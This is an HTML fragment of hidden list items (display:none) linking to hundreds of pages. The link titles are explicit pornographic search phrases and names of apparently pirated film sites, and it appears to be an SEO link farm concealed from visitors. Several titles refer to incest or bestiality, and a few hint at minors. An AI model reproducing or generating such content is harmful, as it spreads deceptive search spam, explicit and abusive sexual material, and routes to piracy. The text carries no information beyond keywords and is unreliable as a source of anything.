														 <li style="display:none;"><a href="/guanlanzhiweiyidesanjingshou.html" target="_blank">灌篮之唯一的三井寿</a></li>
														 <li style="display:none;"><a href="/zuihaokandehanguoribenmianfei.html" target="_blank">最好看的韩国日本免费</a></li>
														 <li style="display:none;"><a href="/haoguniangzhongwenhdhanguo.html" target="_blank">好姑娘中文hd韩国</a></li>
														 <li style="display:none;"><a href="/lingchensandianbankandepianwww.html" target="_blank">凌晨三点半看的片www</a></li>
														 <li style="display:none;"><a href="/nhdtb.html" target="_blank">nhdtb</a></li>
														 <li style="display:none;"><a href="/seseyingyuan.html" target="_blank">色色影院</a></li>
														 <li style="display:none;"><a href="/xiaoguafuyoucuyouyinghaoshuang.html" target="_blank">小寡妇又粗又硬好爽</a></li>
														 <li style="display:none;"><a href="/britneybeth.html" target="_blank">britney beth</a></li>
														 <li style="display:none;"><a href="/guochan91kedouzaixian.html" target="_blank">国产91蝌蚪在线</a></li>
														 <li style="display:none;"><a href="/yellowziyuangaoqingzaixianguankan.html" target="_blank">yellow资源高清在线观看</a></li>
														 <li style="display:none;"><a href="/caoba.html" target="_blank">操吧</a></li>
														 <li style="display:none;"><a href="/yy6080ribenwuyehanguosanji.html" target="_blank">yy6080日本午夜韩国三级</a></li>
														 <li style="display:none;"><a href="/fukexiaoyisheng.html" target="_blank">妇科小医生</a></li>
														 <li style="display:none;"><a href="/tiyanqushikan120miaopapa.html" target="_blank">体验区试看120秒啪啪</a></li>
														 <li style="display:none;"><a href="/guochanjingpinyazhououmeidapianzaixiankan.html" target="_blank">国产精品亚洲欧美大片在线看</a></li>
														 <li style="display:none;"><a href="/danshengongyu3.html" target="_blank">单身公寓3</a></li>
														 <li style="display:none;"><a href="/wohewodefubeimianfeiguanying.html" target="_blank">我和我的父辈免费观影</a></li>
														 <li style="display:none;"><a href="/heixiuheixiunannvmianfeizhuanqu.html" target="_blank">嘿咻嘿咻男女免费专区</a></li>
														 <li style="display:none;"><a href="/xiaolaodizaixianshipin.html" target="_blank">小老弟在线视频</a></li>
														 <li style="display:none;"><a href="/laonvrenyijiquanhuangroutimaopian.html" target="_blank">老女人一级全黄肉体毛片</a></li>
														 <li style="display:none;"><a href="/zhejiushijiewudisanjimianfeiwanzhengbanshipin.html" target="_blank">这就是街舞第三季免费完整版视频</a></li>
														 <li style="display:none;"><a href="/seyoyouzaixian.html" target="_blank">色哟呦在线</a></li>
														 <li style="display:none;"><a href="/mamadenalishizaitai.html" target="_blank">妈妈的那里实在太</a></li>
														 <li style="display:none;"><a href="/guochanyazhoussszaixianbofang.html" target="_blank">国产亚洲sss在线播放</a></li>
														 <li style="display:none;"><a href="/114sanjigaoqingzaixianguankan.html" target="_blank">114三级高清在线观看</a></li>
														 <li style="display:none;"><a href="/kuailaiganwo.html" target="_blank">快来干我</a></li>
														 <li style="display:none;"><a href="/kuaiboyijipian.html" target="_blank">快播一级片</a></li>
														 <li style="display:none;"><a href="/zuihaokandemianfeihanguoriben.html" target="_blank">最好看的免费韩国日本</a></li>
														 <li style="display:none;"><a href="/aiyichengshangtaijumianfeiguankanguoyuban.html" target="_blank">爱已成殇泰剧免费观看国语版</a></li>
														 <li style="display:none;"><a href="/kuiwuliuzhen.html" target="_blank">葵舞琉真</a></li>
														 <li style="display:none;"><a href="/chengshuyazhoufunvmaorongrongdexinghualang.html" target="_blank">成熟亚洲妇女毛茸茸的性画廊</a></li>
														 <li style="display:none;"><a href="/sanjiaa.html" target="_blank">三级aa</a></li>
														 <li style="display:none;"><a href="/setingtingyingyuanzaixianshipinmianfei.html" target="_blank">色婷婷影院在线视频免费</a></li>
														 <li style="display:none;"><a href="/8050wuyejimaopianyiji.html" target="_blank">8050午夜级毛片一级</a></li>
														 <li style="display:none;"><a href="/shijimaopian.html" target="_blank">十级毛片</a></li>
														 <li style="display:none;"><a href="/tiantianmoyeyetian.html" target="_blank">天天摸夜夜添</a></li>
														 <li style="display:none;"><a href="/xingchayingyuan.html" target="_blank">性插影院</a></li>
														 <li style="display:none;"><a href="/lianai2015zaixiankan.html" target="_blank">恋爱2015 在线看</a></li>
														 <li style="display:none;"><a href="/tejiyinpiangaoqingwanzhengdianying.html" target="_blank">特级淫片高清完整电影</a></li>
														 <li style="display:none;"><a href="/kuguayingyuan1314lilunpianzaixianguankan.html" target="_blank">苦瓜影院1314理论片在线观看</a></li>
														 <li style="display:none;"><a href="/nidexionghaoda.html" target="_blank">你的胸好大</a></li>
														 <li style="display:none;"><a href="/lihunliaorangfuqintiyanliaoyici.html" target="_blank">离婚了让父亲体验了一次</a></li>
														 <li style="display:none;"><a href="/sanyiyingshiwangzhan.html" target="_blank">三义影视网站</a></li>
														 <li style="display:none;"><a href="/yazhououzhouzipailingleixiaoyuan.html" target="_blank">亚洲 欧洲 自拍 另类 校园</a></li>
														 <li style="display:none;"><a href="/guochanjingpinyixiaomeinvxiaohuazaixian.html" target="_blank">国产精品艺校美女校花在线</a></li>
														 <li style="display:none;"><a href="/xinpiansudiyazhouhejioumeiheji.html" target="_blank">新片速递 亚洲合集 欧美合集</a></li>
														 <li style="display:none;"><a href="/jiajiaodegaojijiaocheng.html" target="_blank">家教的高级教程</a></li>
														 <li style="display:none;"><a href="/wumaose.html" target="_blank">无毛色</a></li>
														 <li style="display:none;"><a href="/mamawurenweiwoshibaba.html" target="_blank">妈妈误认为我是爸爸</a></li>
														 <li style="display:none;"><a href="/hanjuxuezhinvwangdianshijuquanjimianfeiguankan.html" target="_blank">韩剧雪之女王电视剧全集免费观看</a></li>
														 <li style="display:none;"><a href="/tianmeichuanmeizaixianguankantntngaoqingmianfei.html" target="_blank">天美传媒在线观看tntn高清免费</a></li>
														 <li style="display:none;"><a href="/caopengzaixianshipin.html" target="_blank">操碰在线视频</a></li>
														 <li style="display:none;"><a href="/rihanoumeijingpinyiquvrguankan.html" target="_blank">日韩欧美精品一区vr观看</a></li>
														 <li style="display:none;"><a href="/qiaobenyoucaisnis946zaixianguankan.html" target="_blank">桥本有菜snis-946在线观看</a></li>
														 <li style="display:none;"><a href="/mianfeizhongguonvren69xxxxxshipin.html" target="_blank">免费中国女人69xxxxx视频</a></li>
														 <li style="display:none;"><a href="/zhanyin.html" target="_blank">展阴</a></li>
														 <li style="display:none;"><a href="/oumeisetupianqu.html" target="_blank">欧美色图片区</a></li>
														 <li style="display:none;"><a href="/shibasuimaopian.html" target="_blank">十八岁毛片</a></li>
														 <li style="display:none;"><a href="/jiaowodiyimingdianyingmianfeibofang.html" target="_blank">叫我第一名电影免费播放</a></li>
														 <li style="display:none;"><a href="/dongmandouluodalu80jiju.html" target="_blank">动漫斗罗大陆80集剧</a></li>
														 <li style="display:none;"><a href="/ririmoyeyetianyeyetianrihan.html" target="_blank">日日摸夜夜添夜夜添日韩</a></li>
														 <li style="display:none;"><a href="/nannvgaoqingxinggaoaichaomianfei.html" target="_blank">男女高清性高爱潮免费</a></li>
														 <li style="display:none;"><a href="/yazhouyeyecao.html" target="_blank">亚洲夜夜操</a></li>
														 <li style="display:none;"><a href="/guochanjiudianzipai.html" target="_blank">国产酒店自拍</a></li>
														 <li style="display:none;"><a href="/qingchunyulejingpinmianfeishipin.html" target="_blank">青春娱乐精品免费视频</a></li>
														 <li style="display:none;"><a href="/nvrenbeiyinjingzhichadongtai.html" target="_blank">女人被阴茎直插动态</a></li>
														 <li style="display:none;"><a href="/selululuoumeizaixianbofang.html" target="_blank">色噜噜噜欧美在线播放</a></li>
														 <li style="display:none;"><a href="/taozishipinmianfeibangaoqing.html" target="_blank">桃子视频免费版高清</a></li>
														 <li style="display:none;"><a href="/88aasihuyingchengrenjingpin.html" target="_blank">88aa四虎影成人精品</a></li>
														 <li style="display:none;"><a href="/2021hanguomeinvxiannvwuvipshipin.html" target="_blank">2021韩国美女仙女屋vip视频</a></li>
														 <li style="display:none;"><a href="/zhenzhengnanzihan2wanzhengbanmianfei.html" target="_blank">真正男子汉2完整版免费</a></li>
														 <li style="display:none;"><a href="/56567.html" target="_blank">56567</a></li>
														 <li style="display:none;"><a href="/cuimianxingjiaoyu.html" target="_blank">催眠性教育</a></li>
														 <li style="display:none;"><a href="/zhongrihanjingpindianyingtuijianwangzhan.html" target="_blank">中日韩精品电影推荐网站</a></li>
														 <li style="display:none;"><a href="/yigechishangmianyigerenchixiachitupian.html" target="_blank">一个吃上面一个人吃下吃图片</a></li>
														 <li style="display:none;"><a href="/wuyejingpin.html" target="_blank">午夜精品**</a></li>
														 <li style="display:none;"><a href="/woxihuanniwoyeshidisanjimianfeiguankan.html" target="_blank">我喜欢你我也是第三季免费观看</a></li>
														 <li style="display:none;"><a href="/lu2396luershanmianfeishipin.html" target="_blank">lu2396鲁尔山免费视频</a></li>
														 <li style="display:none;"><a href="/duoduodianyingyuan.html" target="_blank">多多电影院</a></li>
														 <li style="display:none;"><a href="/dididehaoqizi.html" target="_blank">弟弟的好妻子</a></li>
														 <li style="display:none;"><a href="/pisscesuosaniao1wcnvcesuopkpp.html" target="_blank">piss厕所撒尿1wc女厕所pkpp</a></li>
														 <li style="display:none;"><a href="/nannvhumohenshuangxiamianchushuidongtaitu.html" target="_blank">男女互摸很爽下面出水动态图</a></li>
														 <li style="display:none;"><a href="/wudimayingyuan.html" target="_blank">无敌马影院</a></li>
														 <li style="display:none;"><a href="/duanpianlawenheji.html" target="_blank">短片辣文合集</a></li>
														 <li style="display:none;"><a href="/guochanjiaohuanpeiluanyinshipinlaoren.html" target="_blank">国产交换配乱吟视频老人</a></li>
														 <li style="display:none;"><a href="/maoxiandaosifufabu.html" target="_blank">冒险岛私服发布</a></li>
														 <li style="display:none;"><a href="/nanrenyudongwu.html" target="_blank">男人与动物</a></li>
														 <li style="display:none;"><a href="/mianfeiguankanyouhuangyoushuangdeshipin.html" target="_blank">免费观看又黄又爽的视频</a></li>
														 <li style="display:none;"><a href="/jingpinka1ka2kasankamianfeiwangzhanshipin.html" target="_blank">精品卡1卡2卡三卡免费网站视频</a></li>
														 <li style="display:none;"><a href="/taiguoyijitehuangzaixianguankandapian.html" target="_blank">泰国一级特黄在线观看大片</a></li>
														 <li style="display:none;"><a href="/nianqinghoumajiuhouwurenweiwoshibaba.html" target="_blank">年轻后妈酒后误认为我是爸爸</a></li>
														 <li style="display:none;"><a href="/jiuyuejiqing.html" target="_blank">九月激情</a></li>
														 <li style="display:none;"><a href="/lianggerenkandewwwgaoqingmianfei.html" target="_blank">两个人看的www高清免费</a></li>
														 <li style="display:none;"><a href="/ribenwuyemianfeipashipinzaixian.html" target="_blank">日本午夜免费啪视频在线</a></li>
														 <li style="display:none;"><a href="/jinride5nian2ban.html" target="_blank">今日的5年2班</a></li>
														 <li style="display:none;"><a href="/fuliwangzhan18suiyixiawujin.html" target="_blank">福利网站18岁以下勿进</a></li>
														 <li style="display:none;"><a href="/jintiande5nian2ban.html" target="_blank">今天的5年2班</a></li>
														 <li style="display:none;"><a href="/ribenzuiqiangrapperchaoshuishipin.html" target="_blank">日本最强rapper潮水视频</a></li>
														 <li style="display:none;"><a href="/tianmingdafanpaimanhua.html" target="_blank">天命大反派漫画</a></li>
														 <li style="display:none;"><a href="/mitaoshipin.html" target="_blank">密桃视频</a></li>
														 <li style="display:none;"><a href="/shangxuewangchuanneiyiyouyaoyundongzenmeban.html" target="_blank">上学忘穿内衣又要运动怎么办</a></li>
														 <li style="display:none;"><a href="/nannvzuoaaiguochengmianfeishipin.html" target="_blank">男女做a爱过程免费视频</a></li>
														 <li style="display:none;"><a href="/qinaidelaoshi3gaoqingzhongwenzaixianbofang.html" target="_blank">亲爱的老师3高清中文在线播放</a></li>
														 <li style="display:none;"><a href="/gulushipin.html" target="_blank">谷露视频</a></li>
														 <li style="display:none;"><a href="/456dy.html" target="_blank">456dy</a></li>
														 <li style="display:none;"><a href="/jianjiaozhibo.html" target="_blank">尖叫直播</a></li>
														 <li style="display:none;"><a href="/guomomeibao.html" target="_blank">国模美鲍</a></li>
														 <li style="display:none;"><a href="/wodehaomama6gaoqingzhongwenzimu.html" target="_blank">我的好妈妈6高清中文字幕</a></li>
														 <li style="display:none;"><a href="/jiarenzhibomianfeiguankan.html" target="_blank">佳人直播免费观看</a></li>
														 <li style="display:none;"><a href="/rihanwuyewumagaoqingfulipian.html" target="_blank">日韩午夜午码高清福利片</a></li>
														 <li style="display:none;"><a href="/yirenjiujiudaxiangxianjiaoyingyuan95.html" target="_blank">伊人久久大香线蕉影院95</a></li>
														 <li style="display:none;"><a href="/haonanrenshequshenmazaixianguankanwww.html" target="_blank">好男人社区神马在线观看www</a></li>
														 <li style="display:none;"><a href="/yazhououmeirihanguochanjingpin26u.html" target="_blank">亚洲欧美日韩国产精品26u</a></li>
														 <li style="display:none;"><a href="/chonggejingxuan.html" target="_blank">冲哥精选</a></li>
														 <li style="display:none;"><a href="/guodongchuanmeiyuanchuangshipin.html" target="_blank">果冻传媒原创视频</a></li>
														 <li style="display:none;"><a href="/tianyajujiao.html" target="_blank">天涯聚焦</a></li>
														 <li style="display:none;"><a href="/yijiroutimaopianshipin.html" target="_blank">一级肉体毛片视频</a></li>
														 <li style="display:none;"><a href="/yirenhuangse.html" target="_blank">伊人黄色</a></li>
														 <li style="display:none;"><a href="/meinvdedaxiongyouhuangyouwwwyoushuang.html" target="_blank">美女的大胸又黄又www又爽</a></li>
														 <li style="display:none;"><a href="/zhenxiaojizi.html" target="_blank">真咲纪子</a></li>
														 <li style="display:none;"><a href="/xingganmeinvmaopian.html" target="_blank">性感美女毛片</a></li>
														 <li style="display:none;"><a href="/wanzhengbanaizaichenzhongmugushi.html" target="_blank">完整版爱在晨钟暮鼓时</a></li>
														 <li style="display:none;"><a href="/youzzji.html" target="_blank">youzzji</a></li>
														 <li style="display:none;"><a href="/sehenjiu.html" target="_blank">色狠久</a></li>
														 <li style="display:none;"><a href="/xxxxwwwwzhongguo.html" target="_blank">xxxxwwww中国</a></li>
														 <li style="display:none;"><a href="/mohuanxiaozhanshi.html" target="_blank">魔幻小战士</a></li>
														 <li style="display:none;"><a href="/sediaosiwang.html" target="_blank">色吊丝网</a></li>
														 <li style="display:none;"><a href="/zhenyingzhendahaoshuangh.html" target="_blank">真硬真大好爽h</a></li>
														 <li style="display:none;"><a href="/yiren99.html" target="_blank">yiren99</a></li>
														 <li style="display:none;"><a href="/gaoqingmianfeijiujiuyingyuan.html" target="_blank">高清免费久久影院</a></li>
														 <li style="display:none;"><a href="/tiantiankanyeyecao.html" target="_blank">天天看夜夜操</a></li>
														 <li style="display:none;"><a href="/609mengguifushen.html" target="_blank">609猛鬼附身</a></li>
														 <li style="display:none;"><a href="/nanrentiantangxiaoshuo.html" target="_blank">男人天堂小说</a></li>
														 <li style="display:none;"><a href="/qingyuleaotu.html" target="_blank">青娱乐凹凸</a></li>
														 <li style="display:none;"><a href="/chuxiangxue.html" target="_blank">楚香雪</a></li>
														 <li style="display:none;"><a href="/bttiantangzaixianshipin.html" target="_blank">bt天堂在线视频</a></li>
														 <li style="display:none;"><a href="/nxgx18ribenhushi.html" target="_blank">nxgx18日本护士</a></li>
														 <li style="display:none;"><a href="/litumote.html" target="_blank">丽图模特</a></li>
														 <li style="display:none;"><a href="/buyongbofangqide.html" target="_blank">不用播放器的</a></li>
														 <li style="display:none;"><a href="/kkkk4444conmianfeiguankan.html" target="_blank">kkkk4444con免费观看</a></li>
														 <li style="display:none;"><a href="/yanmuleisi.html" target="_blank">艳母类似</a></li>
														 <li style="display:none;"><a href="/sheyingrangwozhangkaituihwen.html" target="_blank">摄影让我张开腿h文</a></li>
														 <li style="display:none;"><a href="/anliyoujia.html" target="_blank">安里佑加</a></li>
														 <li style="display:none;"><a href="/youbbbzhongwenzimuzaixian.html" target="_blank">youbbb中文字幕在线</a></li>
														 <li style="display:none;"><a href="/dingluxianqi.html" target="_blank">鼎炉仙妻</a></li>
														 <li style="display:none;"><a href="/mianfeiouzhouaizuowangzhan.html" target="_blank">免费欧洲爱做网站</a></li>
														 <li style="display:none;"><a href="/zhenbuka.html" target="_blank">真不卡</a></li>
														 <li style="display:none;"><a href="/yazhououzhouribenjingpinzhuanxian.html" target="_blank">亚洲欧洲日本精品专线</a></li>
														 <li style="display:none;"><a href="/1000bupaipaipai18wurumianfeishipinxiazai.html" target="_blank">1000部拍拍拍18勿入免费视频下载</a></li>
														 <li style="display:none;"><a href="/guochanyazhououmeizaixianzhongwenbttiantang.html" target="_blank">国产亚洲欧美在线中文bt天堂</a></li>
														 <li style="display:none;"><a href="/1000bupaipaipai18wurumianfeishipin.html" target="_blank">1000部拍拍拍18勿入免费视频</a></li>
														 <li style="display:none;"><a href="/24fachumopingshouye.html" target="_blank">24fa触摸屏首页</a></li>
														 <li style="display:none;"><a href="/ribenfengmandaxiongnianqingjimu.html" target="_blank">日本丰满大胸年轻继坶</a></li>
														 <li style="display:none;"><a href="/taiwangayxxxxgay2.html" target="_blank">台湾gayxxxxgay2</a></li>
														 <li style="display:none;"><a href="/laotongzhijapaneseoldmangaytongxing.html" target="_blank">老同志japaneseoldmangay同性</a></li>
														 <li style="display:none;"><a href="/nvrenmaopianguochan.html" target="_blank">**女人毛片国产</a></li>
														 <li style="display:none;"><a href="/selaoban.html" target="_blank">selaoban</a></li>
														 <li style="display:none;"><a href="/yueyongzuibangninongchulai.html" target="_blank">岳用嘴帮你弄出来</a></li>
														 <li style="display:none;"><a href="/guochanjingpinjiujiumaopian.html" target="_blank">国产精品久久毛片</a></li>
														 <li style="display:none;"><a href="/yulongxiuxianchuan2shangguzhanchangmianfeiguankanwanzhengban.html" target="_blank">御龙修仙传2上古战场免费观看完整版</a></li>
														 <li style="display:none;"><a href="/oumei18vivodejingpinheiren.html" target="_blank">欧美18vivode精品黑人</a></li>
														 <li style="display:none;"><a href="/wutaoyingyuan.html" target="_blank">无套影院</a></li>
														 <li style="display:none;"><a href="/ayazhouvahanguovaoumeivajiujiu.html" target="_blank">a亚洲va韩国va欧美va久久</a></li>
														 <li style="display:none;"><a href="/xiaodajihuijiadizhi.html" target="_blank">小妲己回家地址</a></li>
														 <li style="display:none;"><a href="/shanliangdesaozisan.html" target="_blank">善良的嫂子三</a></li>
														 <li style="display:none;"><a href="/caoxiaob.html" target="_blank">操小b</a></li>
														 <li style="display:none;"><a href="/liyixieeba.html" target="_blank">李毅邪恶吧</a></li>
														 <li style="display:none;"><a href="/erciyuanwuman.html" target="_blank">二次元污漫</a></li>
														 <li style="display:none;"><a href="/jiujiutingtingzonghejiaoqingyazhouhenhen.html" target="_blank">久久婷婷综合缴情亚洲狠狠</a></li>
														 <li style="display:none;"><a href="/xinghuanriji.html" target="_blank">性欢日记</a></li>
														 <li style="display:none;"><a href="/ahaoshi.html" target="_blank">啊好湿</a></li>
														 <li style="display:none;"><a href="/mengjiangsanguo.html" target="_blank">猛将三国</a></li>
														 <li style="display:none;"><a href="/shengxiucheng.html" target="_blank">绳秀城</a></li>
														 <li style="display:none;"><a href="/guochanxiaoqinglvjiqingxiaoshipinmianfeikan.html" target="_blank">国产小情侣激情小视频免费看</a></li>
														 <li style="display:none;"><a href="/zhongshengzhimengaoqingmianfeiguankan.html" target="_blank">重生之门高清免费观看</a></li>
														 <li style="display:none;"><a href="/tiansezonghe.html" target="_blank">天色综合</a></li>
														 <li style="display:none;"><a href="/meinvmaopianmianfeiguankan.html" target="_blank">美女**毛片免费观看</a></li>
														 <li style="display:none;"><a href="/ribenhpianzaixianguankan.html" target="_blank">日本h片在线观看</a></li>
														 <li style="display:none;"><a href="/huangsewuyejuchang.html" target="_blank">黄色午夜剧场</a></li>
														 <li style="display:none;"><a href="/xiyangyangyuhuitailangyangcundabenghuai.html" target="_blank">喜羊羊与灰太狼羊村大崩坏</a></li>
														 <li style="display:none;"><a href="/cctv6dianshimao.html" target="_blank">cctv6电视猫</a></li>
														 <li style="display:none;"><a href="/xingfushengri.html" target="_blank">性福生日</a></li>
														 <li style="display:none;"><a href="/jianyudianshijuquanjimianfeiguankan.html" target="_blank">剑雨电视剧全集免费观看</a></li>
														 <li style="display:none;"><a href="/oumeiseyouyou.html" target="_blank">欧美色呦呦</a></li>
														 <li style="display:none;"><a href="/bumiezhilv2.html" target="_blank">不灭之旅2</a></li>
														 <li style="display:none;"><a href="/kuisijingyouanmozaixianguankan.html" target="_blank">葵司精油按摩在线观看</a></li>
														 <li style="display:none;"><a href="/24xiaoshiribenmianfeiguankangaoqingdongman.html" target="_blank">24小时日本免费观看高清动漫</a></li>
														 <li style="display:none;"><a href="/sihuguochanjingpinshipinmianfeikan.html" target="_blank">四虎国产精品视频免费看</a></li>
														 <li style="display:none;"><a href="/maoxiandaoshenbingchuanqiwudiban.html" target="_blank">冒险岛神兵传奇无敌版</a></li>
														<li style="display:none;"><a class="text-muted" href="87fl.html" title="87福利" target="_blank">87福利</a></li>								
														<li style="display:none;"><a class="text-muted" href="sjkp.html" title="手机看片" target="_blank">手机看片</a></li>								
														<li style="display:none;"><a class="text-muted" href="piaohua.html" title="飘花电影网" target="_blank">飘花电影网</a></li>								
														<li style="display:none;"><a class="text-muted" href="shenma.html" title="神马电影网" target="_blank">神马电影网</a></li>								
														<li style="display:none;"><a class="text-muted" href="lunli.html" title="伦理电影" target="_blank">伦理电影</a></li>								
														<li style="display:none;"><a class="text-muted" href="ppypp.html" title="ppypp" target="_blank">ppypp</a></li>								
														<li style="display:none;"><a class="text-muted" href="paopao.html" title="泡泡影视" target="_blank">泡泡影视</a></li>								
														<li style="display:none;"><a class="text-muted" href="yy6080.html" title="新视觉影院" target="_blank">新视觉影院</a></li>								
														<li style="display:none;"><a class="text-muted" href="2k2k.html" title="未来影院" target="_blank">未来影院</a></li>								
														<li style="display:none;"><a class="text-muted" href="qiuxia.html" title="秋霞电影网" target="_blank">秋霞电影网</a></li>								
														<li style="display:none;"><a class="text-muted" href="zzw.html" title="宅宅网" target="_blank">宅宅网</a></li>								
														<li style="display:none;"><a class="text-muted" href="92kdy.html" title="92电影网午夜福利" target="_blank">92电影网午夜福利</a></li>								
														<li style="display:none;"><a class="text-muted" href="thc.html" title="童话村电影网" target="_blank">童话村电影网</a></li>								
														<li style="display:none;"><a class="text-muted" href="saozi8.html" title="嫂子吧" target="_blank">嫂子吧</a></li>								
														<li style="display:none;"><a class="text-muted" href="13dy.html" title="13电影院" target="_blank">13电影院</a></li>								
														<li style="display:none;"><a class="text-muted" href="hanyingku.html" title="韩影库" target="_blank">韩影库</a></li>								
														<li style="display:none;"><a class="text-muted" href="cmdy.html" title="草民电影网" target="_blank">草民电影网</a></li>								
														<li style="display:none;"><a class="text-muted" href="yy4080.html" title="YY4080" target="_blank">YY4080</a></li>								
														<li style="display:none;"><a class="text-muted" href="01dy.html" title="第一电影网" target="_blank">第一电影网</a></li>								
														<li style="display:none;"><a class="text-muted" href="41ts.html" title="41ts电影网 " target="_blank">41ts电影网 </a></li>								
														<li style="display:none;"><a class="text-muted" href="beiwo.html" title="被窝电影网" target="_blank">被窝电影网</a></li>								
														<li style="display:none;"><a class="text-muted" href="nndyw.html" title="牛牛电影网" target="_blank">牛牛电影网</a></li>								
														<li style="display:none;"><a class="text-muted" href="tukutv.html" title="土酷影院" target="_blank">土酷影院</a></li>								
														<li style="display:none;"><a class="text-muted" href="niguba.html" title="尼姑吧" target="_blank">尼姑吧</a></li>								
														<li style="display:none;"><a class="text-muted" href="kankanwu.html" title="看看屋" target="_blank">看看屋</a></li>								
														<li style="display:none;"><a class="text-muted" href="qishi.html" title="骑士影院" target="_blank">骑士影院</a></li>								
														<li style="display:none;"><a class="text-muted" href="erhuo.html" title="二货影院" target="_blank">二货影院</a></li>								
														<li style="display:none;"><a class="text-muted" href="dushe.html" title="毒蛇影院" target="_blank">毒蛇影院</a></li>								
														<li style="display:none;"><a class="text-muted" href="laogu.html" title="老古影院" target="_blank">老古影院</a></li>								
														<li style="display:none;"><a class="text-muted" href="q2024.html" title="2024影视" target="_blank">2024影视</a></li>								
														<li style="display:none;"><a class="text-muted" href="qiqidyw.html" title="琪琪电影网" target="_blank">琪琪电影网</a></li>								
														<li style="display:none;"><a class="text-muted" href="feifeidy.html" title="飞飞电影网" target="_blank">飞飞电影网</a></li>								
														<li style="display:none;"><a class="text-muted" href="shidai.html" title="时代电影网" target="_blank">时代电影网</a></li>								
														<li style="display:none;"><a class="text-muted" href="360dy.html" title="360电影网" target="_blank">360电影网</a></li>								
														<li style="display:none;"><a class="text-muted" href="huoyun.html" title="火云影视" target="_blank">火云影视</a></li>								
														<li style="display:none;"><a class="text-muted" href="962dy.html" title="962电影网" target="_blank">962电影网</a></li>								
														<li style="display:none;"><a class="text-muted" href="3737.html" title="3737电影网" target="_blank">3737电影网</a></li>								
														<li style="display:none;"><a class="text-muted" href="520dy.html" title="520电影网" target="_blank">520电影网</a></li>								
														<li style="display:none;"><a class="text-muted" href="777dy.html" title="777电影网" target="_blank">777电影网</a></li>								
														<li style="display:none;"><a class="text-muted" href="92sjkp.html" title="手机看片" target="_blank">手机看片</a></li>								
														<li style="display:none;"><a class="text-muted" href="2499dyw.html" title="2499电影网" target="_blank">2499电影网</a></li>								
														<li style="display:none;"><a class="text-muted" href="ddyy.html" title="多多影院" target="_blank">多多影院</a></li>								
														<li style="display:none;"><a class="text-muted" href="zyyy.html" title="自由影院" target="_blank">自由影院</a></li>								
														<li style="display:none;"><a class="text-muted" href="laozi.html" title="老子影视网" target="_blank">老子影视网</a></li>								
														<li style="display:none;"><a class="text-muted" href="msyy.html" title="没事影院" target="_blank">没事影院</a></li>								
														<li style="display:none;"><a class="text-muted" href="qxwl.html" title="秋霞网络" target="_blank">秋霞网络</a></li>								
														<li style="display:none;"><a class="text-muted" href="ryb.html" title="热映吧" target="_blank">热映吧</a></li>								
														<li style="display:none;"><a class="text-muted" href="94awdy.html" title="94爱玩电影网" target="_blank">94爱玩电影网</a></li>								
														<li style="display:none;"><a class="text-muted" href="yqfl.html" title="夜趣福利" target="_blank">夜趣福利</a></li>								
														<li style="display:none;"><a class="text-muted" href="pfyy.html" title="泡芙影院" target="_blank">泡芙影院</a></li>								
														<li style="display:none;"><a class="text-muted" href="ffyy.html" title="非凡影院" target="_blank">非凡影院</a></li>								
														<li style="display:none;"><a class="text-muted" href="quannengys.html" title="全能影视" target="_blank">全能影视</a></li>								
														<li style="display:none;"><a class="text-muted" href="08yy.html" title="08影院" target="_blank">08影院</a></li>								
														<li style="display:none;"><a class="text-muted" href="xinshoucun.html" title="新手村" target="_blank">新手村</a></li>								
														<li style="display:none;"><a class="text-muted" href="567yy.html" title="567影院" target="_blank">567影院</a></li>								
														<li style="display:none;"><a class="text-muted" href="zolqjw.html" title="ZOL全集网" target="_blank">ZOL全集网</a></li>								
														<li style="display:none;"><a class="text-muted" href="2341sm.html" title="2341神马电影网" target="_blank">2341神马电影网</a></li>								
														<li style="display:none;"><a class="text-muted" href="xiguayy.html" title="西瓜影院" target="_blank">西瓜影院</a></li>								
														<li style="display:none;"><a class="text-muted" href="wbk.html" title="我不卡" target="_blank">我不卡</a></li>								
														<li style="display:none;"><a class="text-muted" href="xunleige.html" title="迅雷哥" target="_blank">迅雷哥</a></li>								
														<li style="display:none;"><a class="text-muted" href="hjw.html" title="韩剧网" target="_blank">韩剧网</a></li>								
														<li style="display:none;"><a class="text-muted" href="7080kan.html" title="7080电影网" target="_blank">7080电影网</a></li>								
														<li style="display:none;"><a class="text-muted" href="dyudy.html" title="逗鱼电影" target="_blank">逗鱼电影</a></li>								
														<li style="display:none;"><a class="text-muted" href="yqqkb.html" title="一起去看吧" target="_blank">一起去看吧</a></li>								
														<li style="display:none;"><a class="text-muted" href="llllp.html" title="撸撸伦理片" target="_blank">撸撸伦理片</a></li>								
														<li style="display:none;"><a class="text-muted" href="wuyegyy.html" title="午夜宫影院" target="_blank">午夜宫影院</a></li>								
														<li style="display:none;"><a class="text-muted" href="87fkdyw.html" title="87fuli电影网" target="_blank">87fuli电影网</a></li>								
														<li style="display:none;"><a class="text-muted" href="1111.html" title="光棍影院" target="_blank">光棍影院</a></li>								
														<li style="display:none;"><a class="text-muted" href="236zzw.html" title="236宅宅网" target="_blank">236宅宅网</a></li>								
														<li style="display:none;"><a class="text-muted" href="yy6029.html" title="YY6029" target="_blank">YY6029</a></li>								
														<li style="display:none;"><a class="text-muted" href="zxfuli.html" title="zxfuli" target="_blank">zxfuli</a></li>								
														<li style="display:none;"><a class="text-muted" href="kpw.html" title="看片网" target="_blank">看片网</a></li>								
														<li style="display:none;"><a class="text-muted" href="cmw.html" title="草民网" target="_blank">草民网</a></li>								
														<li style="display:none;"><a class="text-muted" href="tianlangyy.html" title="天狼影院" target="_blank">天狼影院</a></li>								
														<li style="display:none;"><a class="text-muted" href="480kyy.html" title="480看影院" target="_blank">480看影院</a></li>								
														<li style="display:none;"><a class="text-muted" href="qsptv.html" title="全视频TV" target="_blank">全视频TV</a></li>								
														<li style="display:none;"><a class="text-muted" href="qgdyy.html" title="七哥电影网" target="_blank">七哥电影网</a></li>								
														<li style="display:none;"><a class="text-muted" href="2817yy.html" title="2817影院" target="_blank">2817影院</a></li>								
														<li style="display:none;"><a class="text-muted" href="dy161dy.html" title="DY161电影" target="_blank">DY161电影</a></li>								
														<li style="display:none;"><a class="text-muted" href="hwyy.html" title="汉王影院" target="_blank">汉王影院</a></li>								
														<li style="display:none;"><a class="text-muted" href="jinhuo5.html" title="金火影院" target="_blank">金火影院</a></li>								
														<li style="display:none;"><a class="text-muted" href="27dyy.html" title="27电影院" target="_blank">27电影院</a></li>								
														<li style="display:none;"><a class="text-muted" href="dytt.html" title="电影天堂" target="_blank">电影天堂</a></li>								
														<li style="display:none;"><a class="text-muted" href="pwdyw.html" title="皮微电影网" target="_blank">皮微电影网</a></li>								
